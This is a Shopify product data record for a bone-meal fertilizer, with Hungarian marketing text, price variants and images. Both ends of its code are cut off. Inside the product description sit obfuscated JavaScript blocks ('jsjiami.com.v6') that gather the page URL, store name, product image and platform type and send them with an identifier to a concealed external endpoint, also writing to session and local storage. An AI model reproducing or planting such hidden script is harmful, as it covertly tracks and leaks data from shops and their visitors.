_0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-23T01:28:56-02:00","created_at":"2023-03-23T00:18:14-02:00","vendor":"alisoon1","type":"Forró termékek","tags":[],"price":550000,"price_min":550000,"price_max":1800000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44797743300926,"title":"1　db","option1":"1　db","option2":null,"option3":null,"sku":"LE70244285","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 1　db","public_title":"1　db","options":["1　db"],"price":550000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44797743333694,"title":"2　db","option1":"2　db","option2":null,"option3":null,"sku":"LE70244285*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 2　db","public_title":"2　db","options":["2　db"],"price":1100000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44797743366462,"title":"4　db","option1":"4　db","option2":null,"option3":null,"sku":"LE70244285*4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése - 4　db","public_title":"4　db","options":["4　db"],"price":1800000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894","\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894"],"featured_image":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","options":["Összeg"],"media":[{"alt":null,"id":33111100784958,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894","width":800},{"alt":null,"id":33111100817726,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_02.jpg?v=1679537894","width":800},{"alt":null,"id":33111100850494,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_03.jpg?v=1679537894","width":800},{"alt":null,"id":33111100883262,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_04.jpg?v=1679537894","width":800},{"alt":null,"id":33111100916030,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_05.jpg?v=1679537894","width":800},{"alt":null,"id":33111100948798,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_06.jpg?v=1679537894","width":800},{"alt":null,"id":33111100981566,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_07.jpg?v=1679537894","width":800},{"alt":null,"id":33111101014334,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_08.jpg?v=1679537894","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eA növényi növekedés és fejlődés átfogó szabályozása!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eErős gyökérnövekedés\u003cbr data-mce-fragment=\"1\"\u003eKlorofill szintézis elősegítése\u003cbr data-mce-fragment=\"1\"\u003eA virágbimbó differenciálódásának elősegítése\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong\u003eA szép és bőséges kerthez egészséges növényekre van szükség.\u003c\/strong\u003e\u003c\/span\u003e A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megőrizzük egészségünket, ha nem megfelelően táplálkozunk, a növényeknek is szükségük van műtrágyára, hogy pótolják a tápanyagokat, amelyeket az egészségtelen talajból nem kapnak meg.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKeményen, gyorsan és könnyen növekvő egészségesebb és erősebb gyökerek!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA saját kert termesztése többé nem jelent gondot. Különleges csontlisztünkkel gondozhatja drága növényeit, ráadásul nagyon kevés erőfeszítéssel!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnnek a hatékony speciális csontlisztnek a segítségével nem kell aggódnia a növényszaporítás bonyolultsága miatt. Biztosítsa palántái és dugványai regenerálódását ezzel a bevált megoldással.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFunkciók\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFokozza a gyökérnövekedés sebességét és fenntartja a növekvő növények általános egészségét. Ideális megoldás az új növények hatékony szaporításához!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHogy megkíméljük Önt és növényei energiáját, megalkottuk a Növénynövekedést Fokozó Kiegészítőt, amely növény- és talajerősítő vegyületként többszörös szerepet tölt be, és megadja növényeinek, amire vágynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTáplálkozási szempontból kiegyensúlyozott, hogy kielégítse a növények széles skáláját\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják dinnye, virágok, szukkulensek, zöldségek, gyümölcsök, otthoni zöldítés, tájképi növények stb.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHatékonyan növeli a növények életerejét, a gyep zöldülését és növekedését, a virágfejlődési helyeket és a kerti terméshozamot.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen használható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1. módszer: Keverje a virágföldjéhez\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e2. módszer: Csináljunk árkot egy virágcserépbe és ássuk be\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e3. módszer: Oldjuk fel vízben, majd öntözzük vagy permetezzük a növényre.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMŰSZAKI ADATOK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eÖsszetevők: Állati kalcium + kalcium-karbonát, foszfor, gyökérzet, klorofill.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSúly: 120g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1 * Különleges csontliszt szerves trágya\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKedves tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedélyezze a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return 